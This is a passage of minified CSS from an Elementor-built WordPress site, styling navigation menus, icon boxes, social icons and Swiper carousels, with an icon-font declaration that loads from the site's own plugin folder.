.elementor-icon-box-icon{margin-bottom:var(--icon-box-icon-margin,15px);margin-right:auto;margin-left:auto}@media (min-width:768px){.elementor-widget-icon-box.elementor-vertical-align-middle .elementor-icon-box-wrapper{align-items:center}}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{display:flex}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{display:inline-flex;flex:0 0 auto}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{text-align:start;flex-direction:row}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{margin-right:var(--icon-box-icon-margin,15px);margin-left:0;margin-bottom:unset}@media (max-width:767px){.elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-wrapper{display:block;text-align:center;flex-direction:unset}.elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-icon{margin-bottom:var(--icon-box-icon-margin,15px);margin-right:auto;margin-left:auto}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{display:block;flex:unset}}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-content{flex-grow:1}.elementor-widget-icon-box .elementor-icon-box-description{margin:0}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.e--pointer-background .elementor-item:after,.e--pointer-background .elementor-item:before{content:"";transition:.3s}.e--pointer-background .elementor-item:before{background:#3f444b;bottom:0;left:0;right:0;top:0;z-index:-1}.e--pointer-background .elementor-item.highlighted,.e--pointer-background .elementor-item:focus,.e--pointer-background .elementor-item:hover{color:#fff}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{background:#fff;display:none;height:20px;overflow:hidden;position:absolute;visibility:hidden}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{border:8px dashed transparent;border-bottom:8px solid #33373d;height:0;left:50%;margin-inline-start:-8px;overflow:hidden;position:absolute;top:-2px;width:0}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{border-color:#33373d transparent transparent;border-style:solid dashed dashed;top:6px}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(-90deg)}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-right .elementor-nav-menu{justify-content:flex-end;margin-left:auto}.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-left .elementor-nav-menu{justify-content:flex-start;margin-right:auto}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}.elementor-nav-menu__align-end .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu a.disabled{color:#88909b;cursor:not-allowed}.elementor-nav-menu .e-plus-icon:before{content:"+"}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.highlighted,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle{align-items:center;background-color:rgba(0,0,0,.05);border:0 solid;border-radius:3px;color:#33373d;cursor:pointer;display:flex;font-size:var(--nav-menu-icon-size,22px);justify-content:center;padding:.25em}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open,.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-menu-toggle .e-font-icon-svg{fill:#33373d;height:1em;width:1em}.elementor-menu-toggle svg{height:auto;width:1em;fill:var(--nav-menu-icon-color,currentColor)}span.elementor-menu-toggle__icon--close,span.elementor-menu-toggle__icon--open{line-height:1}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{animation:.3s backwards hide-scroll;max-height:var(--menu-height);transform:scaleY(1)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--main{display:none}.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--main{display:none}.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}}@media (min-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}.elementor-nav-menu--dropdown-tablet_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@keyframes hide-scroll{0%,to{overflow:hidden}}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-linkedin{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width:-1){.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps .elementor-custom-embed{line-height:0}.elementor-widget-google_maps iframe{height:300px}@font-face{font-display:swap;font-family:eicons;src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.31.0);src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.31.0#iefix) format("embedded-opentype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.31.0) format("woff2"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.31.0) format("woff"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.31.0) format("truetype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.31.0#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:"\e816"}.eicon-close:before{content:"\e87f"}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:1s linear infinite swiper-preloader-spin}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube 